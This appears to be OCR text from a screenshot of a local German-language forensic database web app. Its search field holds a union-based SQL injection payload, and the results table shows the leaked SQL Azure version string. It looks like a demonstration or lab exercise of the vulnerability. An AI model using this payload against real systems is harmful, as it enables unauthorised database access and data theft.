 localhost:5164
1
1
DbIIForensikInDbs
Forensik Vorgänge
Gespeicherte Gerätetypen
' AND 1=0 Union SELECT 0, 1, @@version; --
Suchen
P_Grt_Typ_Nr F_Herst_Nr Modell
0 1 Microsoft SQL Azure (RTM) - 12.0.2000.8 Jan 14 2022
22:53:34 Copyright (C) 2019 Microsoft Corporation